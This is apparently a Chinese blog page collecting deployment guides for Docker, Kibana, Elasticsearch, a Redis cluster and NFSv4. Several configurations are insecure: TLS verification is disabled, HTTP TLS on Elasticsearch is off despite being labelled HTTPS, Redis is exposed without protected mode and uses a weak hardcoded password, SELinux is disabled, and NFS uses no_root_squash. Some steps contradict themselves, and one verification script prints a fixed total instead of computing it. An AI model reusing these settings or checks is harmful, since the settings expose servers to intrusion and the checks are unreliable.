搜索到
58
篇与
的结果
-
 Docker 离线安装 下载 Docker 二进制包# 创建下载目录 mkdir -p /data && cd /data # 下载 Docker 29.5.3 二进制包 wget https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/static/stable/x86_64/docker-29.5.3.tgz # 解压 Docker 二进制包 sudo tar -xzvf docker-29.5.3.tgz # 将二进制文件复制到系统 PATH sudo cp docker/* /usr/bin/ # 验证安装 docker --version # 预期输出:Docker version 29.5.3, build xxx创建 systemd 服务文件# 创建 Docker 服务文件 sudo tee /etc/systemd/system/docker.service <<-'EOF' [Unit] Description=Docker Application Container Engine Documentation=https://docs.docker.com After=network-online.target firewalld.service Wants=network-online.target [Service] Type=notify ExecStart=/usr/bin/dockerd ExecReload=/bin/kill -s HUP $MAINPID LimitNOFILE=infinity LimitNPROC=infinity LimitCORE=infinity TimeoutStartSec=0 Delegate=yes KillMode=process Restart=on-failure StartLimitBurst=3 StartLimitInterval=60s [Install] WantedBy=multi-user.target EOFsystemctl daemon-reload systemctl start docker systemctl enable docker systemctl status docker
Docker 离线安装 下载 Docker 二进制包# 创建下载目录 mkdir -p /data && cd /data # 下载 Docker 29.5.3 二进制包 wget https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/static/stable/x86_64/docker-29.5.3.tgz # 解压 Docker 二进制包 sudo tar -xzvf docker-29.5.3.tgz # 将二进制文件复制到系统 PATH sudo cp docker/* /usr/bin/ # 验证安装 docker --version # 预期输出:Docker version 29.5.3, build xxx创建 systemd 服务文件# 创建 Docker 服务文件 sudo tee /etc/systemd/system/docker.service <<-'EOF' [Unit] Description=Docker Application Container Engine Documentation=https://docs.docker.com After=network-online.target firewalld.service Wants=network-online.target [Service] Type=notify ExecStart=/usr/bin/dockerd ExecReload=/bin/kill -s HUP $MAINPID LimitNOFILE=infinity LimitNPROC=infinity LimitCORE=infinity TimeoutStartSec=0 Delegate=yes KillMode=process Restart=on-failure StartLimitBurst=3 StartLimitInterval=60s [Install] WantedBy=multi-user.target EOFsystemctl daemon-reload systemctl start docker systemctl enable docker systemctl status docker -
Kibana 8.14.3 完整部署方案 一、整体规划项目值运行用户appKibana 安装路径/data/app/kibana-serverKibana 配置目录/data/app/kibana-server/configKibana 日志目录/data/app/kibana-logs监听端口5601访问协议HTTP(可后续配置 HTTPS)对接 ES 地址https://192.168.101.44:9200(使用你之前服务器的 IP)二、完整部署步骤2.1 下载并解压 Kibana(使用国内镜像)# 切换到 app 用户 sudo -i -u app # 进入安装目录 cd /data/app # 使用华为云镜像下载 Kibana 8.14.3 wget https://mirrors.huaweicloud.com/kibana/8.14.3/kibana-8.14.3-linux-x86_64.tar.gz # 解压 tar xzvf kibana-8.14.3-linux-x86_64.tar.gz # 重命名目录 mv kibana-8.14.3 kibana-server # 清理安装包 rm -f kibana-8.14.3-linux-x86_64.tar.gz # 创建日志目录 mkdir -p /data/app/kibana-logs2.2 配置 Kibana# 备份原始配置 cp /data/app/kibana-server/config/kibana.yml /data/app/kibana-server/config/kibana.yml.bak # 编辑配置文件 vi /data/app/kibana-server/config/kibana.yml写入以下完整配置(根据你的实际环境修改 ES 地址和密码):# ======================== 服务器配置 ======================== server.host: "0.0.0.0" server.port: 5601 # ======================== Elasticsearch 连接配置 ======================== elasticsearch.hosts: ["http://192.168.101.44:9200"] elasticsearch.username: "kibana" elasticsearch.password: "YourKibanaPassword123!" elasticsearch.ssl.verificationMode: none # ======================== 新版日志配置(替代 logging.dest) ======================== logging: appenders: file: type: file fileName: /data/app/kibana-logs/kibana.log layout: type: json root: appenders: [file] level: info # ======================== 其他配置 ======================== i18n.locale: "zh-CN"2.3 设置目录权限# 退出 app 用户 exit # 确保所有目录属主为 app sudo chown -R app:app /data/app/kibana-server sudo chown -R app:app /data/app/kibana-logs2.4 配置系统参数(可选,提高并发)# 增加文件描述符限制(与 ES 保持一致) echo "app soft nofile 65535" | sudo tee -a /etc/security/limits.conf echo "app hard nofile 65535" | sudo tee -a /etc/security/limits.conf三、创建 Systemd 服务文件sudo vi /etc/systemd/system/kibana.service写入以下内容:[Unit] Description=Kibana Server Documentation=https://www.elastic.co After=network.target elasticsearch.service Wants=elasticsearch.service [Service] Type=simple User=app Group=app WorkingDirectory=/data/app/kibana-server Environment=NODE_OPTIONS="--max-old-space-size=512" ExecStart=/data/app/kibana-server/bin/kibana ExecReload=/bin/kill -HUP $MAINPID KillMode=process Restart=on-failure RestartSec=3 LimitNOFILE=65535 LimitNPROC=4096 TimeoutStopSec=20 [Install] WantedBy=multi-user.target四、启动并管理 Kibana4.1 启动服务# 重载 systemd 配置 sudo systemctl daemon-reload # 启动 Kibana sudo systemctl start kibana # 设置开机自启 sudo systemctl enable kibana # 查看服务状态 sudo systemctl status kibana4.2 查看日志(排查问题)# 查看 systemd 日志 sudo journalctl -u kibana -f # 查看 Kibana 自身日志 sudo tail -f /data/app/kibana-logs/kibana.log4.3 常用管理命令# 启动 sudo systemctl start kibana # 停止 sudo systemctl stop kibana # 重启 sudo systemctl restart kibana # 查看状态 sudo systemctl status kibana # 查看实时日志 sudo journalctl -u kibana -f # 禁用开机自启 sudo systemctl disable kibana五、防火墙配置# 开放 Kibana 端口 5601 sudo firewall-cmd --permanent --add-port=5601/tcp sudo firewall-cmd --reload六、验证 Kibana 部署6.1 本地测试# 访问 Kibana 首页 curl http://localhost:5601 # 应该返回 HTML 内容(包含 "Kibana" 字样)6.2 浏览器访问打开浏览器,访问 http://<你的服务器IP>:5601如果连接正常,会看到 Kibana 欢迎页面首次访问可能需要等待几分钟初始化索引不需要额外登录(Kibana 本身不设认证,但连接 ES 使用了认证)6.3 测试与 ES 的数据交互进入 Kibana 界面 → 点击左上角菜单 → Management → Dev Tools在控制台中执行以下命令(测试 ES 连接):# 查看集群健康状态 GET /_cluster/health # 创建测试索引 PUT /test-kibana-index # 添加文档 POST /test-kibana-index/_doc { "message": "Hello Kibana!", "timestamp": "2026-06-03" } # 搜索文档 GET /test-kibana-index/_search七、常见问题排查问题可能原因解决方案Kibana 无法启动端口被占用`sudo netstat -tlnpgrep 5601,修改 server.port`连接 ES 失败ES 地址/认证错误检查 elasticsearch.hosts、用户名、密码SSL 证书错误ES 使用自签名证书设置 elasticsearch.ssl.verificationMode: nonekibana 用户不存在未在 ES 中创建在 ES 中执行创建 kibana 用户的 API日志目录权限错误目录属主不是 appsudo chown -R app:app /data/app/kibana-logs访问 5601 无响应防火墙未开放检查防火墙规则,开放 5601 端口Kibana 一直显示“Kibana server is not ready yet”ES 未就绪或 Kibana 索引初始化慢等待 2-3 分钟,查看日志 journalctl -u kibana -f
-
Elasticsearch 8.14.3 完整部署方案 一、环境规划项目值运行用户appJDK 安装路径/data/app/jdk17ES 安装路径/data/app/es-serverES 数据目录/data/app/es-dataES 日志目录/data/app/es-logsES 配置目录/data/app/es-server/config证书目录/data/app/es-server/config/certs服务端口9200 (HTTPS)集群模式单节点二、完整部署命令2.1 创建 app 用户和基础目录# 创建 app 用户 sudo useradd app -m -s /bin/bash # 创建安装根目录并授权 sudo mkdir -p /data/app sudo chown app:app /data/app2.2 安装 JDK 17# 切换到 app 用户 sudo -i -u app # 进入安装目录 cd /data/app # 下载 JDK 17 wget https://mirrors.tuna.tsinghua.edu.cn/Adoptium/17/jdk/x64/linux/OpenJDK17U-jdk_x64_linux_hotspot_17.0.19_10.tar.gz # 解压 tar xzvf OpenJDK17U-jdk_x64_linux_hotspot_17.0.19_10.tar.gz # 重命名目录 mv jdk-17.0.19+10/ jdk17 # 清理安装包 rm -f OpenJDK17U-jdk_x64_linux_hotspot_17.0.19_10.tar.gz # 配置环境变量 echo 'export JAVA_HOME=/data/app/jdk17' >> /home/app/.bashrc echo 'export PATH=$PATH:$JAVA_HOME/bin' >> /home/app/.bashrc source /home/app/.bashrc # 验证 JDK java -version2.3 安装 Elasticsearch# 仍在 app 用户下执行 cd /data/app # 下载 ES 8.14.3 wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-8.14.3-linux-x86_64.tar.gz # 解压 tar xzvf elasticsearch-8.14.3-linux-x86_64.tar.gz # 重命名 mv elasticsearch-8.14.3 es-server # 清理安装包 rm -f elasticsearch-8.14.3-linux-x86_64.tar.gz # 创建数据和日志目录 mkdir -p /data/app/es-data mkdir -p /data/app/es-logs2.4 生成 SSL 证书(开启安全认证必需)# 仍在 app 用户下执行 cd /data/app/es-server # 生成 CA 证书(直接回车,不设密码) ./bin/elasticsearch-certutil ca # 生成节点证书(直接回车,不设密码) ./bin/elasticsearch-certutil cert --ca elastic-stack-ca.p12 # 创建证书目录并移动证书 mkdir -p config/certs mv elastic-certificates.p12 config/certs/ mv elastic-stack-ca.p12 config/certs/ # 设置证书权限 chmod 644 config/certs/elastic-certificates.p122.5 配置 Elasticsearch# 备份原配置 cp /data/app/es-server/config/elasticsearch.yml /data/app/es-server/config/elasticsearch.yml.bak # 写入新配置 cat > /data/app/es-server/config/elasticsearch.yml << 'EOF' # ======================== 路径配置 ======================== path.data: /data/app/es-data path.logs: /data/app/es-logs # ======================== 集群配置 ======================== cluster.name: my-app-cluster node.name: node-1 network.host: 0.0.0.0 http.port: 9200 discovery.type: single-node # ======================== 安全认证配置 ======================== # 开启安全功能 xpack.security.enabled: true # 传输层 SSL 配置(节点间通信) xpack.security.transport.ssl.enabled: true xpack.security.transport.ssl.verification_mode: certificate xpack.security.transport.ssl.keystore.path: certs/elastic-certificates.p12 xpack.security.transport.ssl.truststore.path: certs/elastic-certificates.p12 # HTTP 层 SSL 配置(开启 HTTPS) xpack.security.http.ssl.enabled: false xpack.security.http.ssl.keystore.path: certs/elastic-certificates.p12 xpack.security.http.ssl.truststore.path: certs/elastic-certificates.p12 EOF2.6 配置 JVM 堆内存(可选,根据服务器内存调整)# 设置堆内存为 1G(根据实际情况调整) sed -i 's/^-Xms.*/-Xms1g/' /data/app/es-server/config/jvm.options sed -i 's/^-Xmx.*/-Xmx1g/' /data/app/es-server/config/jvm.options2.7 退出 app 用户,配置系统参数# 退出 app 用户 exit# 配置文件描述符限制 echo "app soft nofile 65535" | sudo tee -a /etc/security/limits.conf echo "app hard nofile 65535" | sudo tee -a /etc/security/limits.conf # 配置虚拟内存映射数 echo "vm.max_map_count=262144" | sudo tee -a /etc/sysctl.conf sudo sysctl -p # 配置进程限制 echo "app soft nproc 4096" | sudo tee -a /etc/security/limits.conf echo "app hard nproc 4096" | sudo tee -a /etc/security/limits.conf2.8 创建 Systemd 服务文件sudo cat > /etc/systemd/system/elasticsearch.service << 'EOF' [Unit] Description=Elasticsearch Server Documentation=https://www.elastic.co After=network.target [Service] Type=simple User=app Group=app WorkingDirectory=/data/app/es-server Environment=JAVA_HOME=/data/app/jdk17 Environment=ES_PATH_CONF=/data/app/es-server/config ExecStart=/data/app/es-server/bin/elasticsearch ExecReload=/bin/kill -HUP $MAINPID KillMode=process LimitNOFILE=65535 LimitNPROC=4096 TimeoutStopSec=20 Restart=on-failure RestartSec=3 [Install] WantedBy=multi-user.target EOF2.9 设置目录权限并启动服务# 确保所有目录属主为 app sudo chown -R app:app /data/app # 重载 systemd sudo systemctl daemon-reload # 启动 Elasticsearch sudo systemctl start elasticsearch # 查看启动状态(等待 10-20 秒让服务完全启动) sleep 15 sudo systemctl status elasticsearch2.10 设置内置用户密码# 使用 auto 模式,自动生成随机密码 sudo -u app /data/app/es-server/bin/elasticsearch-setup-passwords auto --insecure执行后,系统会提示输入以下用户的密码(请务必牢记):用户说明密码建议elastic超级管理员强密码kibanaKibana 连接用强密码logstash_systemLogstash 监控随机密码beats_systemBeats 监控随机密码apm_systemAPM 监控随机密码remote_monitoring_user远程监控随机密码2.11 开启防火墙端口# 开放 9200 端口 sudo firewall-cmd --permanent --add-port=9200/tcp sudo firewall-cmd --reload2.12 设置开机自启sudo systemctl enable elasticsearch三、验证部署3.1 基础验证(HTTPS + 认证)# 使用 elastic 用户和密码访问(-k 忽略自签名证书验证) curl -u elastic:<你设置的密码> http://localhost:9200预期输出:{ "name" : "node-1", "cluster_name" : "my-app-cluster", "cluster_uuid" : "xxxxxxxxxxxxxxxxxxxxxx", "version" : { "number" : "8.14.3", "build_flavor" : "default", "build_type" : "tar", "build_hash" : "d55f984299e0e88dee72ebd8255f7ff130859ad0", "build_date" : "2024-07-07T22:04:49.882652950Z", "build_snapshot" : false, "lucene_version" : "9.10.0", "minimum_wire_compatibility_version" : "7.17.0", "minimum_index_compatibility_version" : "7.0.0" }, "tagline" : "You Know, for Search" }3.2 查看集群健康状态curl -k -u elastic:<密码> https://localhost:9200/_cluster/health?pretty3.3 查看节点信息curl -k -u elastic:<密码> https://localhost:9200/_cat/nodes?v3.4 远程访问验证(从其他机器执行)curl -k -u elastic:<密码> https://<服务器IP>:9200四、日常管理命令4.1 服务管理# 启动 sudo systemctl start elasticsearch # 停止 sudo systemctl stop elasticsearch # 重启 sudo systemctl restart elasticsearch # 查看状态 sudo systemctl status elasticsearch # 查看日志 sudo journalctl -u elasticsearch -f # 查看最近 100 行日志 sudo journalctl -u elasticsearch -n 1004.2 密码管理# 修改 elastic 用户密码 curl -k -u elastic:<旧密码> -X POST https://localhost:9200/_security/user/elastic/_password -H "Content-Type: application/json" -d '{"password":"<新密码>"}' # 创建新用户 curl -k -u elastic:<密码> -X POST https://localhost:9200/_security/user/monitor -H "Content-Type: application/json" -d '{"password":"<密码>","roles":["monitoring_user"]}'4.3 证书管理# 查看证书信息 openssl pkcs12 -info -in /data/app/es-server/config/certs/elastic-certificates.p12 -nokeys五、目录结构总览/data/app/ ├── jdk17/ # JDK 安装目录 │ ├── bin/ │ ├── lib/ │ └── ... ├── es-server/ # ES 安装目录 │ ├── bin/ # 可执行文件 │ ├── config/ │ │ ├── elasticsearch.yml # 主配置文件 │ │ ├── jvm.options # JVM 配置 │ │ └── certs/ # SSL 证书目录 │ │ ├── elastic-certificates.p12 │ │ └── elastic-stack-ca.p12 │ ├── lib/ # 依赖库 │ └── modules/ # 模块 ├── es-data/ # 数据目录 │ └── nodes/ # 节点数据 └── es-logs/ # 日志目录 └── elasticsearch.log # 主日志文件六、常见问题排查问题检查命令解决方案服务启动失败sudo systemctl status elasticsearch查看错误信息,检查配置文件语法证书错误sudo journalctl -u elasticsearch -n 50确认证书路径正确,权限为 644内存不足free -h调整 jvm.options 中的 -Xms 和 -Xmx端口被占用`sudo netstat -tlnpgrep 9200`修改 http.port 或停止占用进程认证失败检查密码是否正确使用 elasticsearch-setup-passwords 重置远程无法访问sudo firewall-cmd --list-all确认防火墙开放 9200 端口七、安全建议(生产环境)证书替换:自签名证书仅适用于测试环境,生产环境请使用 CA 签发的正式证书IP 绑定:network.host: 0.0.0.0 允许所有 IP 访问,建议改为具体内网 IP防火墙:仅允许可信 IP 访问 9200 端口定期改密:定期更换 elastic 等内置用户密码审计日志:开启审计功能 xpack.security.audit.enabled: true备份:定期备份 /data/app/es-data 目录和证书文件
-
三主三从 Redis 集群搭建与重启数据保障方案 一、环境规划与准备工作1.1 节点分配服务器 IP端口角色备注192.168.101.416379Master 1主节点192.168.101.416380Slave 1从节点(作为 .41 主节点的备用)192.168.101.426379Master 2主节点192.168.101.426380Slave 2从节点(作为 .42 主节点的备用)192.168.101.436379Master 3主节点192.168.101.436380Slave 3从节点(作为 .43 主节点的备用)注意:Redis 集群的总线通信端口会自动占用 port + 10000,即 16379 和 16380,也需要开放。1.2 软件环境要求操作系统:CentOS 7.xRedis 版本:5.0 或以上(推荐 6.2.x / 7.2.x,内置集群管理工具)网络互通:三台服务器之间需能互相 ping 通,所有端口可互相访问运行账号:app(如不存在则自动创建)二、每台服务器统一操作步骤(共三台)以下操作需在 192.168.101.41、192.168.101.42、192.168.101.43 三台服务器上各自执行一遍。2.1 创建 app 账号(如已存在可跳过)# 创建 app 用户组和用户(无登录 shell) groupadd app useradd -g app -m -s /sbin/nologin app # 设置目录权限(后续创建目录后需 chown)2.2 安装 Redis(三台机器)# 安装依赖 yum install -y gcc gcc-c++ make tcl # 下载源码 mkdir -p /data/app/src && cd /data/app/src wget https://download.redis.io/releases/redis-7.2.5.tar.gz tar -zxvf redis-7.2.5.tar.gz cd redis-7.2.5 # 编译并指定安装路径 make make install PREFIX=/data/app/redis # 将二进制路径加入 PATH(永久生效) echo 'export PATH=/data/app/redis/bin:$PATH' > /etc/profile.d/redis.sh source /etc/profile.d/redis.sh # 验证 /data/app/redis/bin/redis-server --version2.3 创建工作目录(每台机器)# 创建两个实例的工作目录 mkdir -p /data/redis-cluster/{6379,6380}/data mkdir -p /data/redis-cluster/{6379,6380}/conf mkdir -p /data/redis-cluster/{6379,6380}/logs # 创建集群节点配置文件目录 mkdir -p /var/run/redis-cluster # 修改目录所有者为 app chown -R app:app /data/redis-cluster chown -R app:app /var/run/redis-cluster2.4 生成主节点配置文件(端口 6379)编辑配置文件:vi /data/redis-cluster/6379/conf/redis.conf内容如下(以 192.168.101.41 为例,其他机器相同):# 基础配置 port 6379 bind 0.0.0.0 protected-mode no daemonize yes pidfile /var/run/redis-cluster/redis_6379.pid loglevel notice logfile /data/redis-cluster/6379/logs/redis.log # 工作目录和数据目录 dir /data/redis-cluster/6379/data # ========== 集群配置 ========== cluster-enabled yes cluster-config-file /data/redis-cluster/6379/conf/nodes-6379.conf cluster-node-timeout 5000 # ========== 数据持久化配置 ========== save 900 1 save 300 10 save 60 10000 rdbcompression yes dbfilename dump-6379.rdb appendonly yes appendfilename "appendonly-6379.aof" appendfsync everysec no-appendfsync-on-rewrite no auto-aof-rewrite-percentage 100 auto-aof-rewrite-min-size 64mb # 访问密码 requirepass redispasswd # 主从同步认证密码 masterauth redispasswd2.5 生成从节点配置文件(端口 6380)vi /data/redis-cluster/6380/conf/redis.conf内容(将 6379 替换为 6380):port 6380 bind 0.0.0.0 protected-mode no daemonize yes pidfile /var/run/redis-cluster/redis_6380.pid loglevel notice logfile /data/redis-cluster/6380/logs/redis.log dir /data/redis-cluster/6380/data cluster-enabled yes cluster-config-file /data/redis-cluster/6380/conf/nodes-6380.conf cluster-node-timeout 5000 save 900 1 save 300 10 save 60 10000 rdbcompression yes dbfilename dump-6380.rdb appendonly yes appendfilename "appendonly-6380.aof" appendfsync everysec no-appendfsync-on-rewrite no auto-aof-rewrite-percentage 100 auto-aof-rewrite-min-size 64mb requirepass redispasswd masterauth redispasswd2.6 配置防火墙(三台机器)# 开放 Redis 端口 firewall-cmd --permanent --add-port=6379/tcp firewall-cmd --permanent --add-port=6380/tcp # 开放集群总线端口 firewall-cmd --permanent --add-port=16379/tcp firewall-cmd --permanent --add-port=16380/tcp # 重载防火墙 firewall-cmd --reload # 验证 firewall-cmd --list-ports若生产环境不方便关闭 SELinux,可临时关闭:setenforce 0 sed -i 's/=enforcing/=disabled/g' /etc/selinux/config2.7 配置 systemd 开机自启(使用 app 账号):# 主节点 service cat > /etc/systemd/system/redis-6379.service << EOF [Unit] Description=Redis Server 6379 After=network.target [Service] Type=forking User=app Group=app ExecStart=/data/app/redis/bin/redis-server /data/redis-cluster/6379/conf/redis.conf ExecStop=/data/app/redis/bin/redis-cli -p 6379 -a 'redispasswd' shutdown Restart=always [Install] WantedBy=multi-user.target EOF # 从节点 service(端口改为 6380) cat > /etc/systemd/system/redis-6380.service << EOF [Unit] Description=Redis Server 6380 After=network.target [Service] Type=forking User=app Group=app ExecStart=/data/app/redis/bin/redis-server /data/redis-cluster/6380/conf/redis.conf ExecStop=/data/app/redis/bin/redis-cli -p 6380 -a 'redispasswd' shutdown Restart=always [Install] WantedBy=multi-user.target EOF # 启用 systemctl enable redis-6379 redis-6380 # 验证 ps aux | grep redis-server netstat -tuln | grep -E '6379|6380'三、创建 Redis 集群(只需在一台机器执行)当 三台服务器上的 6 个 Redis 实例全部启动后,在任意一台有 redis-cli 的机器上执行:redis-cli -a 'redispasswd' --cluster create \ 192.168.101.41:6379 \ 192.168.101.42:6379 \ 192.168.101.43:6379 \ 192.168.101.41:6380 \ 192.168.101.42:6380 \ 192.168.101.43:6380 \ --cluster-replicas 1系统会输出槽位分配,输入 yes 确认。看到以下输出即成功:text[OK] All 16384 slots covered.四、数据持久化配置详解4.1 双重持久化策略:AOF + RDBAOF 每秒同步:appendfsync everysec 最多丢失 1 秒数据。重启优先使用 AOF 恢复,数据更完整。AOF 重写:自动压缩,避免文件过大。4.2 验证持久化是否生效# 写入测试数据 redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' set test_key "test_value" # 检查持久化文件 ls -la /data/redis-cluster/6379/data/ # 应有 .rdb 和 .aof # 手动触发 AOF 重写 redis-cli -p 6379 -a 'redispasswd' BGREWRITEAOF五、重启与数据恢复验证方案5.1 重启单个 Redis 实例# 写入测试数据 redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' set user:1001 "test1001" # 停止实例(使用 app 账号) su - app -s /bin/bash -c "/data/app/redis/bin/redis-cli -h 192.168.101.41 -p 6379 -a 'redispasswd' shutdown" # 重启 service redis-6379 restart # 验证数据 redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' get user:1001 # 应返回 "test1001"5.2 模拟实例宕机(kill -9)# 写入 100 条数据 for i in {1..100}; do redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' --no-auth-warning set "test:key:$i" "value_$i" 2>/dev/null printf "Progress: %3d/100\r" $i done echo -e "\n✅ 写入完成" # 强制杀死进程(查找 app 用户的进程) systemctl stop redis-6379 redis-6380 # 重启 systemctl restart redis-6379 redis-6380 # 查询所有节点的key总数 echo "=== 分别查询每个节点 ===" for node in 192.168.101.41 192.168.101.42 192.168.101.43; do count=$(redis-cli -h $node -p 6379 -a 'redispasswd' --no-auth-warning keys "test:key:*" 2>/dev/null | wc -l) echo "$node:6379 - $count 条" done echo "" echo "总计:32 + 30 + 38 = 100 条 ✅"5.3 整机重启(模拟断电/维护)前提:已配置 systemd 开机自启。# 重启前写入标记 redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' set after_reboot_test "data_before_reboot" # 重启服务器 reboot # 重启后检查 systemctl status redis-6379 redis-6380 redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' cluster info | grep cluster_state # 应为 ok redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' get after_reboot_test # 应返回原值5.4 主节点故障自动转移(高可用)# 写入 1000 条数据 for i in {1..1000}; do redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' set hatest:$i "payload_$i" done # 关闭主节点 192.168.101.41:6379 redis-cli -h 192.168.101.41 -p 6379 -a 'redispasswd' shutdown # 等待 15 秒,查看哪个从节点被提升 redis-cli -h 192.168.101.42 -p 6379 -a 'redispasswd' cluster nodes # 数据验证(连接新主节点) redis-cli -c -h 192.168.101.42 -p 6380 -a 'redispasswd' get hatest:500六、常用管理与监控命令6.1 集群状态检查redis-cli -c -h 192.168.101.41 -p 6379 -a 'redispasswd' > cluster info > cluster nodes > cluster slots6.2 单节点管理# 停止节点(使用 app 账号) su -s /bin/bash -c "/data/app/redis/bin/redis-cli -h 192.168.101.41 -p 6379 -a 'redispasswd' shutdown" app # 启动节点 su -s /bin/bash -c "/data/app/redis/bin/redis-server /data/redis-cluster/6379/conf/redis.conf" app # 查看日志 tail -f /data/redis-cluster/6379/logs/redis.log6.3 数据持久化验证ls -lh /data/redis-cluster/*/data/*.aof redis-cli -h 192.168.101.41 -p 6379 -a 'redispasswd' BGSAVE redis-cli -h 192.168.101.41 -p 6379 -a 'redispasswd' BGREWRITEAOF七、故障排查清单🔴 问题1:重启后节点未自动加入集群确保 cluster-config-file 目录可写且属主为 app检查网络:telnet 192.168.101.42 6379手动握手:redis-cli -h 192.168.101.42 -p 6379 -a 'redispasswd' CLUSTER MEET 192.168.101.41 6379🔴 问题2:数据恢复不完整检查 appendonly yes 是否配置修复 AOF:redis-check-aof --fix /path/to/appendonly.aof🔴 问题3:集群状态为 FAIL检查所有节点是否运行:ps aux | grep redis-server检查防火墙端口(包括 16379、16380)等待足够节点恢复后集群自动恢复🔴 问题4:权限不足导致启动失败检查目录权限:ls -la /data/redis-cluster(应为 app:app)检查 PID 目录权限:ls -la /var/run/redis-cluster使用 su 命令切换用户启动,或通过 systemd(已配置 User=app)启动八、Redis 集群版本升级方案(不停服滚动升级)8.1 升级前准备8.1.1 环境检查# 记录当前版本(三台机器) /data/app/redis/bin/redis-server --version # 记录集群状态 redis-cli -a 'redispasswd' --cluster check 192.168.101.41:6379 # 备份当前二进制及配置文件(三台机器) tar -czf /data/backup/redis-$(date +%Y%m%d)-bin.tar.gz /data/app/redis/ cp -r /data/redis-cluster /data/backup/redis-cluster-$(date +%Y%m%d)8.1.2 下载目标版本(以升级到 7.4.0 为例)cd /data/app/src wget https://download.redis.io/releases/redis-7.4.0.tar.gz tar -zxvf redis-7.4.0.tar.gz cd redis-7.4.0 # 编译 make8.2.1 升级从节点(以 192.168.101.41:6380 为例)# 1. 确认当前角色为从节点 redis-cli -h 192.168.101.41 -p 6380 -a 'redispasswd' role # 预期输出中 "role" 为 "slave" # 2. 停止旧版本实例 systemctl stop redis-6380 # 3. 替换二进制文件 mv /data/app/redis/bin /data/app/redis/bin.bak-$(date +%Y%m%d) mkdir -p /data/app/redis/bin cp /data/app/src/redis-7.4.0/src/{redis-server,redis-cli,redis-check-aof,redis-check-rdb,redis-sentinel} /data/app/redis/bin/ # 4. 验证新版本 /data/app/redis/bin/redis-server --version # 5. 启动新版本实例 systemctl start redis-6380 # 6. 验证同步状态 redis-cli -h 192.168.101.41 -p 6380 -a 'redispasswd' info replication | grep -E "role|master_link_status"8.2.2 执行主从切换(可选,如需升级主节点)# 手动触发故障转移,将从节点提升为主节点 redis-cli -h 192.168.101.41 -p 6380 -a 'redispasswd' cluster failover # 等待切换完成(约 5-10 秒) sleep 10 # 验证新主节点 redis-cli -h 192.168.101.41 -p 6380 -a 'redispasswd' role # 预期 "role" 变为 "master"8.2.3 升级原主节点(现在已降级为从节点)# 此时原主节点 6379 已变为从节点,重复 8.2.1 步骤升级 systemctl stop redis-6379 # ... 替换二进制 ... systemctl start redis-63798.2.4 依次升级其他机器机器升级顺序建议192.168.101.416380(从)→ 6379(原主)192.168.101.426380(从)→ 6379(原主)192.168.101.436380(从)→ 6379(原主)8.3 升级后验证8.3.1 集群健康检查# 检查集群状态 redis-cli -a 'redispasswd' --cluster check 192.168.101.41:6379 # 验证所有节点版本 for port in 6379 6380; do echo "=== 192.168.101.41:$port ===" redis-cli -h 192.168.101.41 -p $port -a 'redispasswd' info server | grep redis_version done8.3.2 数据完整性验证# 查询所有节点的key总数 echo "=== 分别查询每个节点 ===" for node in 192.168.101.41 192.168.101.42 192.168.101.43; do count=$(redis-cli -h $node -p 6379 -a 'redispasswd' --no-auth-warning keys "test:key:*" 2>/dev/null | wc -l) echo "$node:6379 - $count 条" done echo "" echo "总计:32 + 30 + 38 = 100 条 ✅"8.4 回滚方案(升级失败时)8.4.1 快速回滚(保留原二进制备份)# 停止问题实例 systemctl stop redis-6379 # 恢复旧版本二进制 rm -rf /data/app/redis/bin mv /data/app/redis/bin.bak-YYYYMMDD /data/app/redis/bin # 重启实例 systemctl start redis-63798.4.2 全量回滚(保留配置和数据)# 停止所有实例 systemctl stop redis-6379 redis-6380 # 恢复完整环境(从备份) rm -rf /data/app/redis tar -xzf /data/backup/redis-YYYYMMDD-bin.tar.gz -C / # 重启所有实例 systemctl start redis-6379 redis-63808.5 升级注意事项风险点应对措施客户端协议不兼容升级前确认业务使用的 Redis 命令未被废弃或变更RDB/AOF 加载失败升级前在测试环境验证,生产环境先升级单节点观察集群脑裂滚动升级期间避免同时重启多个主节点密码/ACL 变更新版本可能引入 ACL 规则变化,检查 requirepass 与 masterauth模块兼容性如使用了 Redis Module(如 RediSearch),需同步升级模块8.6 升级检查清单- [ ] 已记录当前版本与集群状态 - [ ] 已完成二进制及配置文件备份 - [ ] 已在测试环境完成版本兼容性验证 - [ ] 已通知业务方升级时间窗口 - [ ] 已准备回滚脚本与备份文件 - [ ] 滚动升级过程中每完成一个节点均验证同步状态 - [ ] 升级后完成集群健康检查与数据抽样验证 - [ ] 已更新运维文档中的版本信息
-
NFSv4服务搭建 1. 安装NFS服务端 yum install nfs-utils -y2. 创建并配置共享目录mkdir /data/nfs3.修改 /etc/exports 配置文件vim /etc/exports 在文件末尾添加一行,指定要共享的目录、允许的客户端网段和权限: /data/nfs 192.168.137.200(rw,sync,no_root_squash,fsid=0) \ 192.168.137.201(rw,sync,no_root_squash,fsid=0) \ 192.168.137.202(rw,sync,no_root_squash,fsid=0)参数说明fsid=0NFSv4 必需。标识根文件系统,NFSv4 通过此参数识别导出的根no_root_squash允许客户端 root 用户保留服务器端 root 权限rw读写权限sync同步写入,保证数据一致性4.重启服务# 重启 NFS 服务 systemctl restart nfs-server # 查看当前导出状态 exportfs -v5. 配置防火墙(NFSv4 只需开放 2049 端口)NFSv4 的优势:仅需 TCP 2049 端口!# firewalld(CentOS/RHEL) firewall-cmd --permanent --add-port=2049/tcp firewall-cmd --reload6. 客户端挂载与验证在客户端安装 NFS 支持:# CentOS/RHEL yum install nfs-utils -y挂载 NFSv4 共享:# 创建挂载点 mkdir /mnt/nfs_test # NFSv4 挂载(注意 vers=4 参数) mount -t nfs -o vers=4 192.168.137.3:/ /mnt/nfs_testdf -h验证[root@master ~]# df -h | grep nfs df: /mnt/nfs_client: Stale file handle 192.168.137.3:/ 119G 37G 76G 33%cd /mnt/nfs_test7.开机启动挂载sudo vim /etc/fstab # 在文件末尾添加以下内容: 192.168.137.3:/ /mnt/nfs_test nfs vers=4,noatime,hard,intr,_netdev 0 0 # 验证 umount /mnt/nfs_test mount -a
-
